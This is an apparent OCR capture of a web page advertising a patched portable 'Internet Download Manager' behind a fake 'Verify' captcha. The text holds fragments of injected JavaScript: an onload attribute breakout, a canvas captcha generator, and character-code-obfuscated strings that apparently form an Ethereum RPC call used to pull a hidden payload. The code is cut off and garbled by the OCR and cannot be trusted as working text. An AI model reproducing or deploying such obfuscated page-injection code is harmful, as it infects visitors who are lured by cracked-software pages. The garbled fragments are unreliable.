
Internet Download Manager (IDM)
Portable exe Patch Verified
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify